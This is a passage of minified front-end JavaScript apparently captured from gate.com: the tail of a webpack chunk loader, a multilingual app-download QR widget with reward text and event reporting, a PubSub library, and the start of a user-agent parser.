"+s+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=r,l.request=s,i.parentNode&&i.parentNode.removeChild(i),o(l)}},i.href=a,r?r.parentNode.insertBefore(i,r.nextSibling):document.head.appendChild(i)})(e,o,null,a,r)}),a={179:0};t.f.miniCss=(t,r)=>{a[t]?r.push(a[t]):0!==a[t]&&{493:1,866:1}[t]&&r.push(a[t]=e(t).then(()=>{a[t]=0},e=>{throw delete a[t],e}))}}})(),(()=>{var e={179:0};t.f.j=(a,r)=>{var n=t.o(e,a)?e[a]:void 0;if(0!==n)if(n)r.push(n[2]);else if(866!=a){var o=new Promise((t,r)=>n=e[a]=[t,r]);r.push(n[2]=o);var i=t.p+t.u(a),s=new Error;t.l(i,r=>{if(t.o(e,a)&&(0!==(n=e[a])&&(e[a]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),i=r&&r.target&&r.target.src;s.message="Loading chunk "+a+" failed.\n("+o+": "+i+")",s.name="ChunkLoadError",s.type=o,s.request=i,n[1](s)}},"chunk-"+a,a)}else e[a]=0},t.O.j=a=>0===e[a];var a=(a,r)=>{var n,o,i=r[0],s=r[1],l=r[2],c=0;if(i.some(a=>0!==e[a])){for(n in s)t.o(s,n)&&(t.m[n]=s[n]);if(l)var u=l(t)}for(a&&a(r);c<i.length;c++)o=i[c],t.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return t.O(u)},r=window.webpackJsonp_aggregated_search=window.webpackJsonp_aggregated_search||[];r.forEach(a.bind(null,0)),r.push=a.bind(null,r.push.bind(r))})(),t.nc=void 0;var r=t.O(void 0,[992,835,428],()=>t(2416));return r=t.O(r)})());

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/app_download_guide_component.js?v=1763083921
body_size: 5061
content:
"use strict";function ownKeys(a,b){var c=Object.keys(a);if(Object.getOwnPropertySymbols){var d=Object.getOwnPropertySymbols(a);b&&(d=d.filter(function(b){return Object.getOwnPropertyDescriptor(a,b).enumerable})),c.push.apply(c,d)}return c}function _objectSpread(a){for(var b,c=1;c<arguments.length;c++)b=null==arguments[c]?{}:arguments[c],c%2?ownKeys(Object(b),!0).forEach(function(c){_defineProperty(a,c,b[c])}):Object.getOwnPropertyDescriptors?Object.defineProperties(a,Object.getOwnPropertyDescriptors(b)):ownKeys(Object(b)).forEach(function(c){Object.defineProperty(a,c,Object.getOwnPropertyDescriptor(b,c))});return a}function _defineProperty(a,b,c){return b in a?Object.defineProperty(a,b,{value:c,enumerable:!0,configurable:!0,writable:!0}):a[b]=c,a}(function(){'use strict';const a={VerticalLine:"vertical-line",VerticalShadow:"vertical-shadow",Horizontal:"horizontal"},b={en:"Earn {num} {currency}",ar:"\u0627\u0643\u0633\u0628 {num} {currency}",br:"Ganhe {num} {currency}",de:"Verdienen Sie {num} {currency}",es:"Gana {num}\xA0{currency}",fr:"Gagnez {num} {currency}",id:"Dapatkan {num} {currency}",it:"Guadagna {num} {currency}",ja:"{num} {currency} \u3092\u7372\u5F97",pt:"Ganhar {num} {currency}",ru:"\u0417\u0430\u0440\u0430\u0431\u043E\u0442\u0430\u0439\u0442\u0435 {num} {currency}",tr:"{num} {currency} Kazan\u0131n",tw:"\u7ACB\u5F97 {num} {currency} \u734E\u52F5",uk:"\u0417\u0430\u0440\u043E\u0431\u043B\u044F\u0439\u0442\u0435 {num} {currency}",vn:"Ki\u1EBFm {num} {currency}",zh:"\u7ACB\u5F97 {num} {currency} \u5956\u52B1"},c={en:"Earn <span>{num}</span> <span>{currency}</span>",ar:"\u0627\u0643\u0633\u0628 <span>{num}</span> <span>{currency}</span>",br:"Ganhe <span>{num}</span> <span>{currency}</span>",de:"Verdienen Sie <span>{num}</span> <span>{currency}</span>",es:"Gana <span>{num}</span>\xA0<span>{currency}</span>",fr:"Gagnez <span>{num}</span> <span>{currency}</span>",id:"Dapatkan <span>{num}</span> <span>{currency}</span>",it:"Guadagna <span>{num}</span> <span>{currency}</span>",ja:"<span>{num}</span> <span>{currency}</span> \u3092\u7372\u5F97",pt:"Ganhar <span>{num}</span> <span>{currency}</span>",ru:"\u0417\u0430\u0440\u0430\u0431\u043E\u0442\u0430\u0439\u0442\u0435 <span>{num}</span> <span>{currency}</span>",tr:"<span>{num}</span> <span>{currency}</span> Kazan\u0131n",tw:"\u7ACB\u5F97 <span>{num}</span> <span>{currency}</span> \u734E\u52F5",uk:"\u0417\u0430\u0440\u043E\u0431\u043B\u044F\u0439\u0442\u0435 <span>{num}</span> <span>{currency}</span>",vn:"Ki\u1EBFm <span>{num}</span> <span>{currency}</span>",zh:"\u7ACB\u5F97 <span>{num}</span> <span>{currency}</span> \u5956\u52B1"},d={en:"Download Gate App",ar:"\u0642\u0645 \u0628\u062A\u0646\u0632\u064A\u0644 \u062A\u0637\u0628\u064A\u0642 Gate",br:"Baixe o aplicativo da Gate",de:"Gate-App herunterladen",es:"Descargar la aplicaci\xF3n Gate",fr:"T\xE9l\xE9chargez l'application Gate",id:"Unduh Aplikasi Gate",it:"Scaricare l'App Gate.io",ja:"Gate\u30A2\u30D7\u30EA\u3092\u30C0\u30A6\u30F3\u30ED\u30FC\u30C9",pt:"Descarregar a app Gate",ru:"\u0421\u043A\u0430\u0447\u0430\u0442\u044C \u043F\u0440\u0438\u043B\u043E\u0436\u0435\u043D\u0438\u0435 Gate",tr:"Gate Uygulamas\u0131n\u0131 \u0130ndirin",tw:"\u4E0B\u8F09 Gate App",uk:"\u0417\u0430\u0432\u0430\u043D\u0442\u0430\u0436\u0442\u0435 \u0434\u043E\u0434\u0430\u0442\u043E\u043A Gate",vn:"T\u1EA3i xu\u1ED1ng \u1EE9ng d\u1EE5ng Gate",zh:"\u4E0B\u8F7D Gate App"},e={en:"More Options",ar:"\u0627\u0644\u0645\u0632\u064A\u062F \u0645\u0646 \u0627\u0644\u062E\u064A\u0627\u0631\u0627\u062A",br:"Mais Op\xE7\xF5es",de:"Mehr Optionen",es:"M\xE1s opciones",fr:"Plus d'options",id:"Pilihan Lainnya",it:"Altre opzioni",ja:"\u305D\u306E\u4ED6\u306E\u30AA\u30D7\u30B7\u30E7\u30F3",pt:"Mais op\xE7\xF5es",ru:"\u0411\u043E\u043B\u044C\u0448\u0435 \u0432\u0430\u0440\u0438\u0430\u043D\u0442\u043E\u0432",tr:"Daha Fazla Se\xE7enek",tw:"\u66F4\u591A\u4E0B\u8F09\u9078\u64C7",uk:"\u0414\u043E\u0434\u0430\u0442\u043A\u043E\u0432\u0456 \u043F\u0430\u0440\u0430\u043C\u0435\u0442\u0440\u0438",vn:"Th\xEAm t\xF9y ch\u1ECDn",zh:"\u66F4\u591A\u4E0B\u8F7D\u9009\u62E9"},f={en:"Don't remind me again today",ar:"\u0644\u0627 \u062A\u0630\u0643\u0631\u0646\u064A \u0628\u0630\u0644\u0643 \u0645\u0631\u0629 \u0623\u062E\u0631\u0649 \u0627\u0644\u064A\u0648\u0645",br:"N\xE3o me lembre de novo hoje",de:"Heute nicht mehr erinnern",es:"No volver a recordar hoy",fr:"Ne pas rappeler aujourd\u2019hui",id:"Jangan ingatkan saya lagi hari ini",it:"Non ricordarmelo di nuovo oggi",ja:"\u4ECA\u65E5\u306F\u3053\u308C\u4EE5\u4E0A\u8868\u793A\u3057\u306A\u3044",pt:"N\xE3o me lembre disso novamente hoje.",ru:"\u041D\u0435 \u043D\u0430\u043F\u043E\u043C\u0438\u043D\u0430\u0439 \u043C\u043D\u0435 \u0431\u043E\u043B\u044C\u0448\u0435 \u0441\u0435\u0433\u043E\u0434\u043D\u044F.",tr:"Bug\xFCn tekrar hat\u0131rlatma",tw:"\u4ECA\u5929\u4E0D\u518D\u63D0\u9192",uk:"\u041D\u0435 \u043D\u0430\u0433\u0430\u0434\u0443\u0432\u0430\u0442\u0438 \u0441\u044C\u043E\u0433\u043E\u0434\u043D\u0456",vn:"Kh\xF4ng c\u1EA7n nh\u1EAFc l\u1EA1i h\xF4m nay",zh:"\u4ECA\u5929\u4E0D\u518D\u63D0\u9192"},g={en:"Trade Crypto",ar:"\u062A\u062F\u0627\u0648\u0644 \u0627\u0644\u0639\u0645\u0644\u0627\u062A \u0627\u0644\u0631\u0642\u0645\u064A\u0629",br:"Negocie criptomoedas",de:"Handeln Sie Krypto",es:"Opera con criptos",fr:"Trade Crypto",id:"Perdagangkan Kripto",it:"Fai trading di criptovalute",ja:"\u6697\u53F7\u8CC7\u7523\u3092\u53D6\u5F15",pt:"Negociar criptomoedas",ru:"\u0422\u043E\u0440\u0433\u0443\u0439\u0442\u0435 \u043A\u0440\u0438\u043F\u0442\u043E\u0432\u0430\u043B\u044E\u0442\u043E\u0439",tr:"Kripto \u0130\u015Flemleri",tw:"\u4EA4\u6613",uk:"\u0422\u043E\u0440\u0433\u0443\u0439\u0442\u0435 \u043A\u0440\u0438\u043F\u0442\u043E\u0432\u0430\u043B\u044E\u0442\u043E\u044E",vn:"Giao d\u1ECBch ti\u1EC1n \u0111i\u1EC7n t\u1EED",zh:"\u4EA4\u6613"},h={en:"Anywhere Anytime",ar:"\u0641\u064A \u0623\u064A \u0645\u0643\u0627\u0646 \u0648\u0641\u064A \u0623\u064A \u0648\u0642\u062A",br:"Em qualquer lugar, a qualquer hora",de:"Jederzeit und \xFCberall",es:"En cualquier lugar, en cualquier momento",fr:"Partout et \xE0 tout moment",id:"Dimana Saja Kapan Saja",it:"Ovunque e in qualsiasi momento",ja:"\u3044\u3064\u3067\u3082\u3001\u3069\u3053\u3067\u3082",pt:"Em qualquer lugar e a qualquer hora",ru:"\u0412 \u043B\u044E\u0431\u043E\u043C \u043C\u0435\u0441\u0442\u0435 \u0432 \u043B\u044E\u0431\u043E\u0435 \u0432\u0440\u0435\u043C\u044F",tr:"Her Yerde, Her Zaman",tw:"\u96A8\u6642\u96A8\u5730",uk:"\u0411\u0443\u0434\u044C-\u0434\u0435 \u0442\u0430 \u0431\u0443\u0434\u044C-\u043A\u043E\u043B\u0438",vn:"M\u1ECDi l\xFAc M\u1ECDi m\u01A1i",zh:"\u968F\u65F6\u968F\u5730"},i={mode:a.VerticalLine,backgroundColor:void 0,width:null,title:null,subtitle:null,defaultTitleHighlight:!1,titleHighlight:"",titleHighlightColor:"",showTitle:!0,showSubtitle:!0,titleIcon:null,renderTitle:null,renderSubtitle:null,qrImage:"https://gimg2.gateimg.com/image/20250826-161651_20250826_161809_c33e314072cb54afe27f76af8be010a8.webp",qrSize:140,showAction:!0,actionText:null,renderAction:null,showFooterArea:!1,footerAreaText:null,renderFooterArea:null};class j{constructor(b={}){this.config=_objectSpread(_objectSpread({},i),b),this.container=null,this._firstShowReported=!1,this._isFetchingReward=!1,this._rewardNum=0,this._rewardCurrency="",this._has_dl_task=2,this.config.width||(this.config.width=this.config.mode===a.Horizontal?394:240),this.init()}init(){this.createStyles(),this.render(),this.fetchRewardInfo()}createStyles(){if(!document.getElementById("app-download-guide-styles")){const a=document.createElement("style");a.id="app-download-guide-styles",a.textContent=`
        .app-download-guide {
          background: #ffffff;
          border-radius: 12px;
          padding: 20px 24px;
          display: flex;
          align-items: flex-start;
          justify-content: center;
          box-sizing: border-box;
          text-align: center;
        }
        .classic-dark .app-download-guide {
          background: #131516;
        }

        .app-download-guide.variant-line {
          border: 1px solid #F2F3F4;
        }
        .classic-dark .app-download-guide.variant-line {
          border: 1px solid #1F2023;
        }

        .app-download-guide.variant-shadow {
          box-shadow: 0 4px 14px 0 rgba(0, 0, 0, 0.08);
        }

        .variant-horizontal {
          display: block;
          border-radius: 0;
          padding: 0;
        }

        .app-download-guide-inner {
          display: flex;
          flex-direction: column;
          align-items: center;
          justify-content: center;
          gap: 12px;
          width: 100%;
        }

        .app-download-guide-inner-horizontal {
          display: flex;
          align-items: stretch;
          justify-content: flex-start;
          gap: 24px;
          width: 100%;
        }

        .app-download-guide-header {
          width: 100%;
          display: flex;
          flex-direction: column;
          gap: 4px;
          align-items: flex-start;
        }

        .variant-horizontal .app-download-guide-header {
          gap: 8px;
          flex-direction: column-reverse;
        }

        .app-download-guide-title-row {
          width: 100%;
          display: flex;
          align-items: center;
          justify-content: center;
          gap: 4px;
        }

        .variant-horizontal .app-download-guide-title-row {
          justify-content: flex-start;
        }

        .app-download-guide-title {
          color: #070808;
          font-size: 18px;
          line-height: 1.3;
          font-weight: 600;
          margin: 0;
        }
        .classic-dark .app-download-guide-title {
          color: #FFFFFF;
        }

        .variant-horizontal .app-download-guide-title {
          font-size: 24px;
        }

        .app-download-guide-title-highlight {
          color: #0068FF;
        }
        .classic-dark .app-download-guide-title-highlight {
          color: #247CFF;
        }

        .app-download-guide-subtitle {
          width: 100%;
          display: flex;
          align-items: center;
          justify-content: center;
          color: #070808;
          font-size: 14px;
          line-height: 1.3;
          font-weight: 600;
          margin: 0;
        }
        .classic-dark .app-download-guide-subtitle {
          color: #FFFFFF;
        }

        .variant-horizontal .app-download-guide-subtitle {
          justify-content: flex-start;
          font-size: 16px;
          font-weight: 400;
          color: #84888C;
        }
        .classic-dark .variant-horizontal .app-download-guide-subtitle {
          color: #A0A3A7;
        } 

        .app-download-guide-qr {
          display: flex;
          align-items: center;
          justify-content: center;
          width: auto;
          height: auto;
        }

        .variant-horizontal .app-download-guide-qr {
          padding: 20px;
          border-radius: 16px;
          border: 1px solid #DFE0E2;
          box-sizing: border-box;
        }
        .classic-dark .variant-horizontal .app-download-guide-qr {
          border: 1px solid #484B51;
        }

        .app-download-guide-qr img {
          display: block;
        }

        .app-download-guide-action {
          display: flex;
          width: 100%;
          min-height: 36px;
          text-align: center;
          padding: 0 16px;
          justify-content: center;
          align-items: center;
          box-sizing: border-box;
          border-radius: 99px;
          background: #F5F6F7;
          font-size: 14px;
          line-height: 1.3;
          font-weight: 500;
          color: #070808;
          cursor: pointer;
          border: none;
          text-decoration: none;
        }
        .app-download-guide-action:hover {
          background: #DFE0E2;
        }
        .classic-dark .app-download-guide-action {
          background: #303236;
          color: #FFFFFF;
        }
        .classic-dark .app-download-guide-action:hover {
          background: #484B51;
        }

        .variant-horizontal .app-download-guide-action {
          display: flex;
          align-items: center;
          justify-content: flex-start;
          background: transparent;
          height: auto;
          padding: 0;
          color: #A0A3A7;
          font-size: 16px;
          text-decoration-line: underline;
        }
        .classic-dark .variant-horizontal .app-download-guide-action {
          color: #84888C;
        }

        .app-download-guide-footer {
          color: #A0A3A7;
          font-size: 12px;
          font-weight: 400;
          line-height: 1.3;
          cursor: pointer;
          margin: 0;
          text-align: center;
        }
        .classic-dark .app-download-guide-footer {
          color: #84888C;
        }

        .app-download-guide-horizontal-content {
          display: flex;
          flex-direction: column;
          align-items: flex-start;
          justify-content: space-between;
          padding: 25px 0;
          flex: 1;
          box-sizing: border-box;
        }
      `,document.head.appendChild(a)}}t(a,b={},c={}){const d=document.documentElement.lang,e=["zh-tw","tw"].includes(d)?(null===a||void 0===a?void 0:a["zh-tw"])||(null===a||void 0===a?void 0:a.tw):null===a||void 0===a?void 0:a[d];let f=e||a.en||a;return Object.keys(b||{}).forEach(a=>{f=(f+"").replace(new RegExp(`{${a}}`,"g"),b[a])}),Object.keys(c||{}).forEach(a=>{const b=c[a];null!=a&&""!==a&&(f=(f+"").split(a).join(b))}),f}reportEvent(a,b){window.collectEvent?window.collectEvent("beconEvent",a,b):console.log(`collectEvent not supported in current environment, collect event ${a}:`,b)}getCookie(a){try{const b=new RegExp("(?:^|;\\s*)"+a.replace(/-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")+"=([^;]*)"),c=document.cookie.match(b);return c?decodeURIComponent(c[1]):""}catch(a){return""}}async fetchRewardInfo(){if(!this._isFetchingReward){this._isFetchingReward=!0;try{const a=this.getCookie&&this.getCookie("finger_print")||"",b=a?`/api/web/v1/marketing-activity/dlGetTaskInfo?const_id=${encodeURIComponent(a)}`:"/api/web/v1/marketing-activity/dlGetTaskInfo",c=await fetch(b,{credentials:"include"}),d=await c.json(),e=(null===d||void 0===d?void 0:d.data)||d||{},f=+(null===e||void 0===e?void 0:e.new_reward_num),g=((null===e||void 0===e?void 0:e.new_reward_currency)||"")+"",h=+(null===e||void 0===e?void 0:e.has_dl_task)||2;!Number.isNaN(f)&&0<f&&(this._rewardNum=f),g&&(this._rewardCurrency=g),h&&(this._has_dl_task=h),this._updateTextsIfMounted()}catch(a){console.error("Error fetching dlGetTaskInfo:",a)}}}_updateTextsIfMounted(){if(!this.container)return;const a=this.getFinalTitle(),b=this.getFinalSubtitle(),c=this.config.titleHighlight?`<span class="app-download-guide-title-highlight" ${this.config.titleHighlightColor&&`style="color:${this.config.titleHighlightColor}!important"`}> ${this.config.titleHighlight}</span>`:"",d=this.container.querySelector(".app-download-guide-title");d&&this.config.showTitle&&!("string"==typeof this.config.renderTitle&&this.config.renderTitle)&&(d.innerHTML=`${a}${c}`);const e=this.container.querySelector(".app-download-guide-subtitle");e&&this.config.showSubtitle&&!("string"==typeof this.config.renderSubtitle&&this.config.renderSubtitle)&&(e.innerHTML=`${b}`)}getFinalTitle(){if(this.config.title)return this.config.title;const a=document.documentElement.lang,e={num:this._rewardNum,currency:this._rewardCurrency};return 1===this._has_dl_task?"zh"===a||"zh-tw"===a?this.t(d):this.config.defaultTitleHighlight?this.t(c,e,{"<span>":`<span class="app-download-guide-title-highlight" ${this.config.titleHighlightColor&&`style="color:${this.config.titleHighlightColor}!important"`}>`}):this.t(b,e):this.t(g)}getFinalSubtitle(){if(this.config.subtitle)return this.config.subtitle;if(1!==this._has_dl_task)return this.t(h);const a=document.documentElement.lang,c={num:this._rewardNum,currency:this._rewardCurrency};return"zh"===a||"zh-tw"===a?this.t(b,c):this.t(d)}buildTemplate(a,b){const c=this.getFinalTitle(),d=this.getFinalSubtitle(),g=this.config.actionText||this.t(e),h=this.config.footerAreaText||this.t(f),i=this.config.titleHighlight?`<span class="app-download-guide-title-highlight" ${this.config.titleHighlightColor&&`style="color:${this.config.titleHighlightColor}!important"`}> ${this.config.titleHighlight}</span>`:"",{renderTitle:j,renderSubtitle:k,renderAction:l,renderFooterArea:m}=this.config,n="string"==typeof this.config.titleIcon&&this.config.titleIcon?this.config.titleIcon:"",o=this.config.showTitle?"string"==typeof j&&j?j:`
                  <div class="app-download-guide-title-row">
                    ${n}
                    <div class="app-download-guide-title">${c}${i}</div>
                  </div>`:"",p=this.config.showSubtitle?"string"==typeof k&&k?k:`<div class="app-download-guide-subtitle">${d}</div>`:"",q=this.config.showAction?"string"==typeof l&&l?l:`<div class="app-download-guide-action" id="${b}-action">${g}</div>`:"",r=this.config.showFooterArea?"string"==typeof m&&m?m:`<div class="app-download-guide-footer" id="${b}-footer">${h}</div>`:"";return a?`
          <div class="app-download-guide-inner-horizontal">
            <div class="app-download-guide-qr">
              <img src="${this.config.qrImage}" alt="QR Code" width="${this.config.qrSize}" height="${this.config.qrSize}" />
            </div>
            <div class="app-download-guide-horizontal-content">
              <div class="app-download-guide-header">
                ${o}
                ${p}
              </div>
              ${q}
            </div>
          </div>
        `:`
        <div class="app-download-guide-inner">
          <div class="app-download-guide-header">
            ${o}
            ${p}
          </div>
          <div class="app-download-guide-qr">
            <img src="${this.config.qrImage}" alt="QR Code" width="${this.config.qrSize}" height="${this.config.qrSize}" />
          </div>
          ${q}
          ${r}
        </div>
      `}render(){var b;this.container=document.createElement("div"),j._uid+=1;const c=this.config.id||`adg-${j._uid}`;this.container.id=this.config.id?this.config.id:c,this.container.className="app-download-guide",this.config.mode===a.VerticalLine?this.container.classList.add("variant-line"):this.config.mode===a.VerticalShadow?this.container.classList.add("variant-shadow"):this.config.mode===a.Horizontal&&this.container.classList.add("variant-horizontal"),this.container.style.width=(null!==(b=this.config.width)&&void 0!==b?b:this.config.mode===a.Horizontal?394:240)+"px",this.container.style.backgroundColor=this.config.backgroundColor,this.config.style&&Object.assign(this.container.style,this.config.style),this.config.className&&this.container.classList.add(this.config.className);const d=this.config.mode===a.Horizontal;if(this.container.innerHTML=this.buildTemplate(d,c),this.config.showAction){const a=this.container.querySelector(`#${CSS.escape(c)}-action`);a&&a.addEventListener("click",a=>{a.stopPropagation(),this.reportEvent("download_module_click",{source:this.config.source,button_name:"more"}),this.config.onActionClick?this.config.onActionClick(a):window.open("https://gate.com/appdownload","_blank")})}if(this.config.showFooterArea){const a=this.container.querySelector(`#${CSS.escape(c)}-footer`);a&&a.addEventListener("click",a=>{a.stopPropagation(),this.reportEvent("download_module_click",{source:this.config.source,button_name:"donotremind"}),this.config.onFooterAreaClick&&this.config.onFooterAreaClick(a)})}return this.container}mount(a){return"string"==typeof a&&(a=document.querySelector(a)),a&&this.container&&(a.appendChild(this.container),!this._firstShowReported&&(this.reportEvent("download_module_view",{source:this.config.source,page_name:window.location.href}),this._firstShowReported=!0)),this}}j._uid=0,window.GateAppDownloadGuide={AppDownloadGuide:j,Mode:a}})();

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/swap/pubsub.js
body_size: 565
content:
(function(a,b){'use strict';var c={};a.PubSub=c;var d=a.define;b(c),"function"==typeof d&&d.amd?d(function(){return c}):"object"==typeof exports&&(module!==void 0&&module.exports&&(exports=module.exports=c),exports.PubSub=c,module.exports=exports=c)})("object"==typeof window&&window||this,function(a){'use strict';function b(a){for(var b in a)if(a.hasOwnProperty(b))return!0;return!1}function c(a){return function(){throw a}}function d(a,b,d){try{a(b,d)}catch(a){setTimeout(c(a),0)}}function e(a,b,c){a(b,c)}function f(a,b,c,f){var g,h=j[b],i=f?e:d;if(j.hasOwnProperty(b))for(g in h)h.hasOwnProperty(g)&&i(h[g],a,c)}function g(a,b,c){return function(){var d=a+"",e=d.lastIndexOf(".");for(f(a,a,b,c);-1!==e;)d=d.substr(0,e),e=d.lastIndexOf("."),f(a,d,b,c)}}function h(a){for(var c=a+"",d=!!(j.hasOwnProperty(c)&&b(j[c])),e=c.lastIndexOf(".");!d&&-1!==e;)c=c.substr(0,e),e=c.lastIndexOf("."),d=!!(j.hasOwnProperty(c)&&b(j[c]));return d}function i(a,b,c,d){a="symbol"==typeof a?a.toString():a;var e=g(a,b,d),f=h(a);return!!f&&(!0===c?e():setTimeout(e,0),!0)}var j={},k=-1;a.publish=function(b,c){return i(b,c,!1,a.immediateExceptions)},a.publishSync=function(b,c){return i(b,c,!0,a.immediateExceptions)},a.subscribe=function(a,b){if("function"!=typeof b)return!1;a="symbol"==typeof a?a.toString():a,j.hasOwnProperty(a)||(j[a]={});var c="uid_"+(++k+"");return j[a][c]=b,c},a.subscribeOnce=function(b,c){var d=a.subscribe(b,function(){a.unsubscribe(d),c.apply(this,arguments)});return a},a.clearAllSubscriptions=function(){j={}},a.clearSubscriptions=function(a){for(var b in j)j.hasOwnProperty(b)&&0===b.indexOf(a)&&delete j[b]},a.countSubscriptions=function(a){var b,c=0;for(b in j)j.hasOwnProperty(b)&&0===b.indexOf(a)&&c++;return c},a.getSubscriptions=function(a){var b,c=[];for(b in j)j.hasOwnProperty(b)&&0===b.indexOf(a)&&c.push(b);return c},a.unsubscribe=function(b){var c,d,e,f=function(a){for(var b in j)if(j.hasOwnProperty(b)&&0===b.indexOf(a))return!0;return!1},g="string"==typeof b&&(j.hasOwnProperty(b)||f(b)),h=!1;if(g)return void a.clearSubscriptions(b);for(c in j)if(j.hasOwnProperty(c)){if(d=j[c],!g&&"string"==typeof b&&d[b]){delete d[b],h=b;break}if("function"==typeof b)for(e in d)d.hasOwnProperty(e)&&d[e]===b&&(delete d[e],h=!0)}return h}});

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/js/ua_parser.js?v=1688373872
body_size: 3741
content:
"use strict";(function(window,undefined){'use strict';var LIBVERSION='2.0.0-alpha.2',EMPTY='',UNKNOWN='?',FUNC_TYPE='function',UNDEF_TYPE='undefined',OBJ_TYPE='object',STR_TYPE='string',MAJOR='major',MODEL='model',NAME='name',TYPE='type',VERSION='version',ARCHITECTURE='architecture',MOBILE='mobile',TABLET='tablet',USER_AGENT='user-agent',UA_MAX_LENGTH=350,BRANDS='brands',FULLVERLIST='fullVersionList',PLATFORM='platform',PLATFORMVER='platformVersion',BITNESS='bitness',CH_HEADER='sec-ch-ua',CH_HEADER_FULL_VER_LIST=CH_HEADER+'-full-version-list',CH_HEADER_ARCH=CH_HEADER+'-arch',CH_HEADER_BITNESS=CH_HEADER+'-bitness',CH_HEADER_MOBILE=CH_HEADER+'-mobile',CH_HEADER_MODEL=CH_HEADER+'-model',CH_HEADER_PLATFORM=CH_HEADER+'-platform',CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+'-version',CH_ALL_VALUES=['brands','fullVersionList',MOBILE,MODEL,'platform','platformVersion',ARCHITECTURE,'bitness',],UA_BROWSER='browser',UA_CPU='cpu',UA_DEVICE='device',UA_OS='os',UA_RESULT='result',GOOGLE='Google',PREFIX_MOBILE='Mobile ',CHROME='Chrome',WINDOWS='Windows';var NAVIGATOR=typeof window!==UNDEF_TYPE&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(regexes,extensions){var mergedRegexes={};for(var i in regexes){mergedRegexes[i]=extensions[i]&&extensions[i].length%2===0?extensions[i].concat(regexes[i]):regexes[i]}return mergedRegexes},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return typeof str1===STR_TYPE?lowerize(str2).indexOf(lowerize(str1))!== -1:false},isExtensions=function(obj){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)}},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(', ');for(var i=0;i<tokens.length;i++){var token=tokens[i].split(';v=');arr[i]={brand:token[0],version:token[1]}}return arr},lowerize=function(str){return typeof str===STR_TYPE?str.toLowerCase():str},majorize=function(version){return typeof version===STR_TYPE?strip(/[^\d\.]/g,version).split('.')[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return str.replace(pattern,EMPTY)},stripQuotes=function(val){return typeof val===STR_TYPE?strip(/\"/g,val):val},trim=function(str,len){if(typeof str===STR_TYPE){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return str};var windowsVersionMap={ME:'4.90','NT 3.11':'NT3.51','NT 4.0':'NT4.0',2e3:'NT 5.0',XP:['NT 5.1','NT 5.2'],Vista:'NT 6.0',7:'NT 6.1',8:'NT 6.2',8.1:'NT 6.3',10:['NT 6.4','NT 10.0'],RT:'ARM'};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+'Chrome']],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+' Headless']],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+' WebView'],VERSION],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+'Chrome']],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],],os:[[/microsoft (windows) (vista|xp)/i],[NAME,VERSION],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i,],[NAME,[VERSION,strMapper,windowsVersionMap]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[NAME,WINDOWS],[VERSION,strMapper,windowsVersionMap],],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/(?:ios;fbsv\/|iphone.+ios[\/ ])([\d\.]+)/i,/cfnetwork\/.+darwin/i,],[[VERSION,/_/g,'.'],[NAME,'iOS'],],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[NAME,'macOS'],[VERSION,/_/g,'.'],],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[VERSION,NAME],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[NAME,VERSION],]};var defaultProps=function(){var 